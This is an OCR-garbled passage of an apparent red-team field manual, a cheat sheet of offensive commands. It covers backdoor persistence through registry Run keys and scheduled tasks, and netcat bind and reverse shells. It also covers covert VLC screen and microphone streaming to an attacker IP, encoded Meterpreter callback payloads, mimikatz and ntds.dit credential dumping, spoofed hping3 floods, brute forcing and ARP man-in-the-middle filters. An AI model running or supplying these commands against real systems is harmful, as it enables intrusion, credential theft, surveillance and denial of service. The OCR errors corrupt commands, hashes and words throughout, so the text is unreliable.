PERSISTENCE
(START TASK SCHEDULER)
sc
config
schedule
auto
net
start
schedule
at
13:30
''''C:\nc.exe
ip
-e
cmd.exe''''
WINDOWS
PERSISTENT
BACKDOOR
WITH FIREWALL BYPASS
1.
REG
add
HKEY
CURRENT
USER\Software\l1icrosoft\Windows\CurrentVersion\Run
/v
firewall
7t
REG
SZ
/d
"c:\windows\system32\backdoor.exe"
/f
2.
at
19:00
/every:t1,T,W,Th,F
cmd
/c
start
"%USERPROFILE%\backdoor.exe"
3.
SCHTASKS
/Create
/RU "SYSTEt1"
/SC
l1INUTE /t10 45 /TN
FIREWALL
/TR
"%USERPROFILE%\backdoor.exe"
/ED
12/12/2012
REMoTE PAYLOAD
DEPLO"!MENT
VIA
SMB
OR
WEBDAV
[
6]
Via
SMB:
1.
From
the
compromised
machine,
share
the
payload
folder
2.
Set
sharing
to
'Everyone'
3.
Use
psexec
or
wmic
command
to
remotely
execute
payload
Via
WebDAV:
1.
Launch
Metasploit
'webdav
file
server'
module
2.
Set
following
options:
payload
payload
directory
3.
Use
psexec
or
wmic
command
to
remotely
execute
payload
psexec
\\
remote
ip
/u
domain\compromised_user
/p
password
"\\payload
ip
\test\msf.exe"
OR
-
wmic
/node:
remote
ip
/user:domain\compromised
user
//password:password
process
call
create
"\
\
payload
ip
\test\msf.exe"
46

TUNNELING
FPIPE
-
LISTEN
ON
1234
AND FORWARD TO
PORT
80
ON
2.
2.
2.
2
fpipe.exe
l
1234
-r
80
2.2.2.2
SOCKS.EXE-
SCAN
INTRANET
THROUGH
SOCKS
PROXY
On
redirector
(1.1.1.1):
socks.exe
-i1.1.1.1
-p
8C80
On
attacker:
Modifj
/etc/proxjchains.conf:
Comment
out:
Comment
out:
Add
line:
socks4
Scan
through
socks
prox1:
9050
1.1.1.1
8080
proxjchains
nmap
-PN
-vv
-sT
-p
22,135,139,445
2.2.2.2
SOCAT
-
LISTEN
ON
1234
AND FORWARD
TO
PORT
80
ON
2.
2. 2.
2
TCP4:LISTEN:1234
TCP4:2.2.2.2:80
STUNNEL
-
SSL
ENCAPSULATED
NC TUNNEL
(WINDOWS
&
LINUX)
[
8]
0!1
attacker
(client):
Modifj
/stunnel.conf
clien:.
=
jes
[netcat
client]
accept
5555
connect
IP-:4444
On
victim
(listening
server)
l1odifJ
/s:.unnel.conf
client
=
no
server]
accept
4444
connect
=
C:\
nc
-vlp
----
On
attacker
#
nc
-nv
12-.0.C.1
5555
q-

numrange:
[#]-[#]
date:
[
#]
link:
[url]
related:
[url]
intitle:
[string]
inurl:
[string]
filetjpe:
[xls]
phonebook:
[name]
GoOGLE
HACKING
one
search
within
a
number
range
search
within
past
[#]
months
find
pages
that
link
to
[url]
find
pages
related
to
[url]
find
pages
with
[string]
in
title
find
pages
with
[string]
in
url
find
files
that
are
xls
find
phone
book
listings
of
[name]
VIDEO
TELECONFERENCING
POLYCOM
telnet
ip
#Enter
1
char,
get
uname:pwd
http://
ip
/getsecure.cgi
http://
ip
/era
rcl.htm
http://
ip
/a
securitj.htm
http://
ip
/a-rc.htm
TANDBERG
http://
ip
/snapctrl.ssi
SONY
WEBCAM
http://
ip
str
8101046202FF
:
Freeze
Camera



SCAN
TYPES
-sP
-ss
-sT
ping
scan
syn
scan
connect
scan
OPTIONS
-pl-65535
-T[0-5]
-n
-0
-A
ports
no
dns
resolution
OS
detection
aggressive
scan
OUTPUT I
INPUT
NMAP
-su
-so
udp
scan
protocol
scan
-sv
:
version
detection
-PN
:
no
ping
-6
:
IPv6
scan
--randomize-hosts
-ox
file
-oG
file
-oA
file
-iL
file
-exclude
file file
write
to
xml
file
write
to
grep
file
save
as
all
3
formats
read
hosts
from
file
excludes
hosts
in
file
OPTIONS
-sV
-p#
-trace
route
FIREWALL EVASION
-f
-s
ip
-g
#
-D
ip
,
ip
--mtu
#
fragment
packets
spoof
src
spoof
src
port
Decoy
set
l1TU
size
CONVERT
NMAP
XML
FILE
TO
HTML:
xsltproc
nmap.xml
-o
nmap.html
GENERATE
LIVE
HOST
FILE:
-ttl
:
set
TTL
--script
script.
--spoof-mac
mac
--data-length
size
(append
random
data)
--scan-delay
5s
nmap
-sP
-n
-oX
out.xml
1.1.1.0/24
2.2.2.0/24
I
grep
"Nmap"
I
cut
-d
" "
-f
5
live
hosts.txt
COMPARE
NMAP RESULTS
ndiff
scanl.xml
scan2.xml
DNS
REVERSE
LOOKUP
ON
IP
RANGE
nmap
-R
-sL
-dns-server
server
1.1.1.0/24
IDS
TEST
(XMAS SCAN WITH
DECOY
IPS
AND
SPOOFING)
for
x
in
{l
..
lOOOO
..
l);do
nmap
-T5
-sX
-S
seperated
with
no
spaces
list
of
decoy
IPs
e
ethO
-Pn
targeted-IP.
;done
51
spoof-source-IP
-D
comma-
--spoof-mac
aa:bb:cc:dd:ee:ff
-

eth.addr/eth.dst.eth.src
rip.auth.passwd
WIRE
SHARK
ip.addr/ip.dst/ip.src
(ipv6.)
tcp.port/tcp.dstport/tcp.srcport
tcp.flags
(ack,fin,push,reset,syn,urg)
udp.port/udp.dstport/udp.srcport
http.authbasic
http.www_authentication
http.data
http.cookie
http.referer
http.server
http.user
agent
wlan.fc.type
eq
0
wlan.fc.type
eq
1
wlan.fc.type
eq
0
wlan.fc.type
subtype
eq
0
wlan.fc.type_subtype
eq
2
wlan.fc.type_subtype
eq
4
wlan.fc.type_subtype
eq
8
wlan.fc.type
subtype
eq
10
wlan.fc.type=subtype
eq
11
COMPARISON
OPERATORS
eq
OR
ne
OR
gt
OR
lt
OR
ge
OR
le
OR
LOGICAL
OPERATORS
and
OR
&&
or
OR
II
xor
OR
not
OR
!
52
MAC
RIP
password
IP
TCP
ports
TCP
flags
UDP
ports
Basic
authentication
HTTP
authentication
HTTP
data
portion
HTTP
cookie
HTTP
referer
HTTP
Server
HTTP
user
agent
string
802.11
management
frame
802.11
control
frame
802.11
data
frame
802.11
association
request
802.11
reassociation
req
802.11
probe
request
802.11
beacon
802.11
disassociate
802.11
authenticate

NET
CAT
BAs
:res
Connect
to
[TargetiP]
Listener
on
[port]:
$
nc
[
Targeti
P]
[port]
Start
Listener:
$
nc
-1
-p
[port]
PORT
SCANNER
TCP
Port
Scanner
in
port
range
[startPort]
to
[endPort]:
$
nc
-v
-n
-z
-wl
[TargetiP]
[startPort]-[endPort]
Fl:LE
TRANSFERS
Grab
a
[filename]
from
a
Listener:
1.
Start
Listener
to
push
[filename]
$
nc
-1
-p
[port]
[filename]
2.
Connect
to
[TargetiP]
and
Retrieve
[filename]
$
nc
-w3
[TargetiP]
[port]
[filename]
[filename]
to
Listener:
Push
a
1.
Start
Listener
to
pull
[filename]
$
nc
-1
-p
[port]
[filename]
2.
Connect
to
[TargetiP]
and
push
[filename]
$nc
-w3
[TargetiP]
[port]
[filename]
BACKDOOR
SHELLS
Linux
Shell:
$
nc
-1
-p
[port]
-e
/bin/bash
Linux
Reverse
Shell:
$
nc
[LocaliP]
[port]
-e
/bin/bash
Windows
Shell:
$
nc
-1
-p
[port]
-e
cmd.exe
Windows
Reverse
Shell:
$
nc
[LocaliP]
[port]
-e
cmd.exe
53

VLC STREAMING
#
Use
cvlc
(command
line
VLC)
on
target
to
mitigate
popups
CAPTURE
AND STREAM
THE
SCREEN
OVER
UDP
TO
<ATTACKER:IP>:
1234
#
Start
a
listener
on
attacker
machine
vlc
udp://@:1234
OR
-
#
Start
a
listener
that
stores
the
stream
in
a
file.
vlc
udp://@:1234
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,
ab=128,channels=2,samplerate=44100):file{dst=test.mp4)
:no-sout-rtp-sap
:no-sout-standard-sap
:ttl=1
:sout-keep
#
This
may
make
the
users
screen
flash.
Lower
frame
rates
delay
the
video.
vlc
screen://
:screen-fps=25
:screen-caching=100
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):udp{dst=
attackerip
:1234)
:no-sout-rtp-sap
:no-sout-
standard-sap
:ttl=1
:sout-keep
CAPTURE
AND STREAM
THE
SCREEN OVER
HTTP
#
Start
a
listener
on
attacker
machine
vlc
http://server.example.org:BOBO
--
OR
-
#
Start
a
listener
that
stores
the
stream
to
a
file
vlc
http://server.example.org:BOBO
--
sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,samp
lerate=44100):file{dst=test.mp4)
#
Start
streaming
on
target
machine
vlc
screen://
:screen-fps=25
:screen-caching=100
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):http{mux=ffmpeg{mux=flv),dst=:8080/)
:no-sout-rtp-sap
:no-
sout-standard-sap
:ttl=1
:sout-keep
CAPTURE
AND STREAM OVER BROADCAST
#
Start
a
listener
on
attacker
machine
for
multicast
vlc
udp://@
multicastaddr
:1234
#
Broadcast
stream
to
a
multicast
address
vlc
screen://
:screen-fps=25
:screen-caching=100
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):udp{dst=
multicastaddr
:1234)
:no-sout-rtp-sap
:no-sout-
standard-sap
:ttl=1
:sout-keep
CAPTURE
AND RECORD YOUR SCREEN
TO
A
F:ILE
vlc
screen://
:screen-fps=25
:screen-caching=100
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):file{dst=C:\\Program
Files
(x86)\\VideoLAN\\VLC\\test.mp4)
:no-sout-rtp-sap
:no-sout-standard-sap
:ttl=1
:sout-keep
CAPTURE
AND STREAM
THE
M:ICROPHONE
OVER
UDP
vlc
dshow://
:dshow-vdev=
11
None"
:dshow-adev="Your
Audio
Device
11
54

/etc/ssh/ssh
known
hosts
-/.ssh/known=hosts-
sshd-generate
SSH
#System-wide
known
hosts
#Hosts
user
has
logged
into
#Generate
SSH
keys
(DSA/RSA)
ssh
keygen
-t
dsa
-f
ssh
keygen
-t
rsa
-f
/etc/ssh/ssh
host
dsa
key
#Generate
SSH
DSA
keys
/etc/ssh/ssh=host=rsa
key
#Generate
SSH
RSA
keys
If
already
in
ssh
session,
press
SHIFT
-C
to
configure
tunnel
Port
forwarding
must
be
allowed
on
target
/etc/ssh/sshd_config
-
AllowTcpForwarding
YES
TO
ESTABLISH
AN
SSH
CONNECTION
ON
DIFFERENT PORT
ssh
root@2.2.2.2
-p
8222
SETUP
Xll
FORWARDING
FROM
TARGET,
FROM
ATTACK BOX
RUN
xhost+
vi
-/.ssh/config-
Ensure
'ForwardXll
yes'
ssh
-X
root@2.2.2.2
REMoTE
PORT
FORWARD
ON
808
0 ,
FORWARD
TO
ATTACKER
ON
4
43
ssh
-R8080:12-.0.0.1:443
root@2.2.2.2.
LoCAL
PORT
FORWARD
ON
PORT
8080
ON
ATTACK BOX AND
FORWARDS
THROUGH
SSH
TUNNEL
TO
PORT
3300
ON
INTERNAL TARGET
3. 3. 3.
3
ssh
-18080:3.3.3.3:443
root@2.2.2.2
DYNAMIC TUNNEL USED
IN
CONJUNCTION WITH PROXYCHAINS .
ENSURE
/ETC/PROXYCHAINS.
CONF
IS
CONFIGURED
ON
CORRECT
PORT
(1080)
ssh
-Dl080
root@2.2.2.2
In
a
separate
terminal
run:
proxychains
nmap
-sT
-p80,443
3.3.3.3
55

METASPLOIT
msfconsole
r
file.rc
Load
resource
file
msfcli
I
grep
exploit/window
List
Windows
exploits
rnsfencode
1
List
available
encoders
msfpayload
h
List
available
payloads
show
exploits
Display
exploits
show
auxiliary
Display
auxiliary
modules
show
payloads
Display
payloads
search
string
Search
for
string
info
module
Show
module
information
use
module
Load
exploit
or
module
show
options
Displays
module
options
show
advanced
Displays
advanced
options
set
option
value
Sets
a
value
sessions
-v
List
session:
-k
#
(kill)
-u
#
(upgrade
to
Meterpreter)
sessions
-s
script
Run
Meterpreter
script
on
all
sessions
jobs
-1
List
all
jobs
(-k
# -
kill)
exploit
-j
Run
exploit
as
job
route
add
ip
nmask
sid
Pivoting
loadpath
/home/modules
Load
3rd
party
tree
irb
Live
Ruby
interpreter
shell
connect
-s
ip
443
SSL
connect
(NC
clone
I
route
add
ip
mask
session
id
Add
route
·through
session
(pivot)
exploit/multi/handler
-
set
Advanced
option
allows
for
multiple
ExitOnSession
False
shells
set
ConsoleLogging
true
(also
Enables
logging
SessionLogging)
CREATE
ENCODED
METERPRETER
PAYLOAD
(FOR
LINUX:
-T
ELF
-o
CALLBACK)
./msfpayload
windows/meterpreter/reverse
tcp
ip
port
R I
./msfencode
-t
exe
-o
callback.exe
-e
x86/shikata_ga
nai
-c
5
CREATE
BIND
METERPRETER
PAYLOAD
./msfpayload
windows/meterpreter/bir.d_tcp
ip
port
X
cb.exe
CREATE
ENCODED PAYLOAD
USING
MSFVENOM
USING
EXE TEMPLATE
./msfvenorn
--payload
--format
exe
template
calc.exe
-k
--encoder
x86/shikata
ga
nai
-i
5
callback.exe
56

START
MSF
DB
(BT5
= MYSQL,
KAL:r
= POSTGRESQL)
/etc/rc.d/rc.mysqld
start
msf
db_create
root:pass@localhost/metasploit
msf
load
db
mysql
msf
db
connect
root:pass@localhost/metasploit
msf
db=import
nmap.xml
Kali
---
#
service
postgresql
start
#
service
metasploit
start
PASS
A SHELL
(BY
DEFAULT
WJ:LL
LAUNCH
NOTEPAD
AND
:INJECT)
msf
use
post/windows/manage/multi
meterpreter
inJect
msf
set
IPLIST
attack
ip
-
msf
set
LPORT
callback
port
msf
set
PIDLIST
PID
to
inject,
default
creates
new
notepad
msf
set
PAYLOAD
windows/meterpreter/reverse_tcp
msf
set
SESSION
meterpreter
session
ID
HTTP
BANNER SCAN
ON
:INTERNAL
NETWORK
msf
route
add
ip/range
netmask
meterpreter
ID
msf
use
post/multi/gather/ping
sweep
#
Set
options
and
run
msf
use
/auxiliary/scanner/portscan/tcp
#
Set
options
and
run
msf
hosts-u-S
x.x.x
-R
#Searches
for
x.x.x.'
and
sets
#
RHOSTS
msf
use
auxiliary/scanner/http/http
version
#
Set
options
and
run
msf
services
-v -p
80-S
x.x.x
-R
-
#Displays
IPs
x.x.x.'
with
port
#
80
open
57

METERPRETER
help
sysinfo
ps
getpid
upload
file
C:\\Program\
Files\\
download
file
reg
command
rev2self
shell
migrate
PID
background
keys
can
(startjstopjdumpj
execute
-f
cmd.exe
-i
execute
-f
crnd.exe
-i
-H
-t
has
dump
run
script
port
fwd
[add
I
delete]
L
1r.o.o.1
443
-r
3.3.3.3
-p
3389
PRIVILEGE
ESCALATION
use
priv
getsystem
List
available
commands
Display
system
info
List
processes
List
current
PID
Upload
file
Download
file
Interact
with
registry
Revert
to
original
user
Drop
to
interactive
shell
Migrate
to
another
PID
Background
current
session
Start/Stop/Dump
keylogger
Execute
cmd.exe
and
interact
Execute
cmd.exe
as
hidden
process
and
with
all
tokens
Dumps
local
hashes
Executes
script
(/scripts/meterpreter)
1
Port
forward
3389
through
session.
Rdesktop
to
local
port
443
IMPERSONATE
TOKEN
(DROP
TOKEN
WILL
STOP
IMPERSONATING)
use
incognito
list
tokens
-u
impersonate
token
domain\\user
NMAP
THROUGH
METERPRETER
SOCKS
PROXY
1.
msf
sessions
#Note
Meterpreter
ID
2.
msf
route
add
3.3.3.0
255.255.255.0
id
3.
msf
use
auxiliarJ/server/socks4a
4.
rnsf
run
5.
Open
new
shell
and
edit
/etc/proxychains.conf
i.
#proxy_
dns
ii.
#socks4
1r.0.0.1
9050
iii.
socks4
1.
1.1.1
1080
6.
Save
and
Close
conf
fi:e
proxychains
nmap
-sT
-Pn
-p80,:35,s45
3.3.3.3
RAILGUN -
WINDOWS
API
CALLS
TO
POP
A
MESSAGE
BOX
irb
client.
railgun.
user32.
t.jessageBoxA
(
0,
"got",
11
JOU",
"HB
58
I

CREATE
PERSXSTENT
WrNDOWS
SERVICE
msf
use
post/windows/manage/persistence
msf·
set
LHOST
attack
ip
msf
set
LPORT
callback
port
msf.
set
PAYLOAD_TYPE
TCPIHTTPIHTPS
msf.·
set
REXENAHE
filename
msf
set
SESSION
meterpreter
session
id
msf.
set
STARTUP SERVICE
GATHER
RECENTLY
ACCESSED
FXLES
AND
WEB
LXNKS
meterpreter
run
post/windows/gather/dumplinks
SPAWN
NEW
PROCESS
AND
TREE
C:
\
execute
-H
-f
cmd.exe
-a
'/c
tree
/F
/A
c:\
C:\temp\tree.txt'
59

ETTERCAP
WITH
FILTER
ettercap.exe
-I
iface
-M
arp
-Tq
-F
file.ef
MACs
I
IPs
I
Ports
t1ACs I
IPs
I
Ports
#i.e.:
I
180,443
I I
anJ
t1AC,
anj
IP,
ports
80,443
ENTIRE
SUBNET WITH
APPLIED
FILTER
ettercap
-T
-M
arp
-F
filter
II
II
SWITCH
FLOOD
ettercap
-TP
rand
flood
ETTERCAP
FILTER
COMPILE
ETTERCAP
FILTER
etterfilter
filter.filter
-o
out.ef
SAMPLE
FILTER
-
KILLS
VPN
TRAFFIC
AND
DECODES
HTTP
TRAFFIC
if
lip.proto
UDP
&&
udp.dst
500)
I
drop
I
I;
hllll;
}
if
I
ip.
src
'
ip
' ) (
if
ltcp.dst
80)
(
if
lsearchiDATA.data,
"Accept-Encoding"))
(
replace("Accept-Encoding","Accept-Rubbish!");
rnsg(''Replaced
Encoding\n'');
60

MIMIKATZ
1.
Upload
mimikatz.exe
and
sekurlsa.dll
to
target
2.
execute
mirnikatz
3.
mimikatz#
privilege:
:debug
4.
mimikatz#
injeet::proeess
lsass.exe
sekurlsa.dll
5.
mimikatz#
@getLogonPasswords
HPING3
DoS
FROM
SPOOFED
IPs
hping3
targetiP
--flood
--frag
--spoof
ip
--destport
#
--syn
ARPING
ARP
SCANNER
./arping
-I
eth#
-a
#
arps
WINE
COMPILE EXE
IN
BACKTRACK
ed
/root/.wine/drive
e/HinGW/bin
wine
gee
-o
file.exe
/tmp/
eode.e
wine
file.exe
GRUB
CHANGE
ROOT
PASSWORD
GRUB
Henu:Add
'single'
end
of
kernel
line.
Reboot.
Change
root
pass.
reboot
HYDRA
ONLINE
BRUTE
FORCE
hydra
-1
ftp
-P
words
-v
targetiP
ftp
61

JOHN
THE
RIPPER
CRACKING
WITH
A
WORDLIST
$
./john
-wordfile:pw.lst
-format:
format
hash.txt
FORMAT EXAMPLES
john
john
john
$
john
username:SDbsuge8iC58A
$1$12345678$aiccj83HRD8o6ux1bVx"D1
A9993E364-06816A8A3E25"1-850C26C9CDOD89D
#
For
replace
$NETLM
with
$NETLMv2
$
john
$NETLt1$112233445566""88$0836F0858124F338958-5F81951905DD2F85252CC-318825
username:$NETLt1$ll2233445566""88$0836F0858124F338958"5F81951905DD2F85252CC"
318825
username:$NETLt1$112233445566""88$0836F0858124F338958-5F81951905DD2F85252CC"
318825:::::::
#
Exactly
36
spaces
between
USER
and
HASH
(SAP8
and
SAPG)
$
john
ROOT
username:ROOT
$8366A4E9E68"2C80
$8366A4E9E68"2C80
$
john
ROOT
$1194E38F1489F3F8DA18181F14DE8"0E"8DCC239
username:ROOT
$1194E38F1489F3F8DA18181F14DE8-0E-8DCC239
$
john
$SHA1p$salt$59b3e8d63-cf9"edbe2384cf59cb"453dfe30-89
username:$SHA1p$salt$59b3e8d63-cf9"edbe2384cf59cb-453dfe30-89
$
john
$zip$'0'1'8005b1b"d07""08d'dee4
username:$zip$'0'1'8005b1b-d0"-"08d'dee4
PASSWORD
WORDLIST
GENERATE
WORDLIST
BASED
OFF
SINGLE
WORD
#Add
lower(@),
upper(,),
and
symbol(
I
to
the
end
of
the
word
crunch
12 12
-t
baseword@,%'
wordlist.txt
Use
custom
special
character
set
and add
2
numbers
then
special
character
maskprocessor
baseword?d?d?l
wordlist.txt
62

VSSOWN
[2l
1.
Download:
http://ptscripts.googlecode.com/svn/trunk/windows/vssown.vbs
2.
Create
a
new
Shadow
Copj
a.
cscript
vssown.vbs
/start
(optional)
b.
cscript
vssown.vbs
/create
3.
Pull
the
following
files
frorr.
a
shadow
copj:
a.
COpj
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopj[X]\windows\
ntds\ntds.dit
.
b.
copj
\\?\GLOBALROOT\Device\Harddisf:VolumeShadowCopj[X]\windows\
Sjstem32\config\SYSTEM
.
C.
COpj
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopj[X]\windows\
sjstem32\con:'ig\SAt1
.
4.
Copj
files
to
attack
box.
5.
Download
tools:
dump_hash.zip
6.
Configure
and
Make
source
code
for
libesedb
from
the
extracted
package
a.
cd
libesedb
b.
chmod
+x
configure
c.
./configure
&&
make
Use
esedbdumphash
to
the
datatable
from
ntds.dit.
a.
cd
esedbtools
b.
. I
esedbdumphash
..
I . . I
ntds.
di
t
8.
8a.Use
dsdump.pj
to
dump
hashes
from
datatable
using
bootkej
from
SYSTEt1
hive
a.
cd
..
I . . I
creddump/
b.
pjthon
.
/dsdurr.p.pj
..
/SYSTEtc
..
/libesedb/esedbtools/ntds.dit.export/datatable
9.
8b.Use
bkhive
and
samdump2
to
dump
hashes
from
SN1
using
bootkej
from
SYSTEt1
hive.
a.
bkhive
SYSTEM
kej.txt
b.
samdump2
SN1
kej.
txt
10.
Dump
historical
hashes
a.
pjthon
./dsdumphistorj.pj
..
/sjstem
..
/libesedb/esedbtools/ntds.dit.export/datatable
63

FILE
HASHING
HASH
LENGTHS
t1D5
16
SHA-1
20
SHA-256
32
SHA-512
64
bjtes
SOFTWARE
HASH
DATABASE
#
dig
+short
md5
.md5.dshield.org
TXT
Result
=
''
filename
I
source
''
i.e.
''cmd.exe
I
NIST''
MALWARE
HASH
DATABASE
http:
I /www.
org/
Services/t1HR
#
dig
+short
[t1D51
SHA-1]
.malware.hash.cjmrc.J.com
TXT
Result
=
last
seen
timestamp
AV
detection
rate
Convert
timestamp=
perl-e
'print
scalar
localtime(
timestamp
) ,
''\n'''
FILE
METADATA
SEARCH
https://fileadvisor.bit9.com/services/search.aspx
SEARCH
VIRUSTOTAL
DATABASE
https://www.virustotal.com/#search
64



COMMON
USER-AGENT STRINGS
Mozilla/4.0
(compatible;
MSIE
6.0;
Windows
NT
5.1;
SV1)
Mozilla/
4.
0
(compatible;
7.
0;
Windows
NT
5.1;
SV1;
.NET
CLR
2.0.50-2
7)
Mozilla/4.0
(compatible;
MSIE
8.0;
Windows
NT
6.0;
Trident/4.0;
Mozilla/4.0
(compatible;
MSIE
6.0;
Windows
NT
5.1;
SV1)
; .NET
CLR
3.5.30
7
29)
Mozilla/
5.
0
(compatible;
9.
0;
Windows
NT
6.1;
Trident/5.0)
Mozilla/5.0
(compatible;
9.0;
Windows
NT
6.1;
WOW64;
Trident/5.0)
Mozilla/5.0
(Windows
NT
6.1;
WOW64;
rv:5.0)
Gecko/20100101
Firefox/5.0
Mozilla/5.0
(Windows
NT
5.1;
rv:13.0)
Gecko/20100101
Firefox/13.0.1
Mozilla/5.0
(Windows
NT
6.1;
WOW64;
rv:1'.01
Gecko/20100101
Firefox/1'.0
Mozilla/5.0
(X11;
Ubuntu;
Linux
x86
64;
rv:17.0)
Gecko/20100101
Firefox/1-.0
Mozilla/5.0
(Macintosh;
Intel
Mac
OS
X
10.-;
rv:
17.
0)
Gecko/20100101
Firefox/1
7
.0
Mozilla/5.0
(Macintosh;
Intel
Mac
OS
X
10.8;
rv:17.0)
Gecko/20100101
Firefox/1'.0
Mozilla/5.0
(Windows
NT
5.1)
AppleWebKit/53'.11
(KHTML,
like
Gecko)
Chrome/23.0.1271.9-
Safari/53-.11
Mozilla/5.0
(Windows
NT
6.1)
AppleWebKit/53
7
